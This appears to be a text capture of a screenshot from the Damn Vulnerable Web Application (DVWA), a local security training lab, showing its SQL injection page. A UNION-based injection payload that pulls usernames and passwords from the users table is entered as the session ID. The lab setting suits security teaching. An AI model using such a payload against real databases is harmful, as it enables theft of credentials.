 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Google Chrome
127.0.0.1:42001/vulnerabilities/sqli/session-input.php#
Session ID: 1 UNION SELECT user,password FROM users#
Submit
Close
About
Logout
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)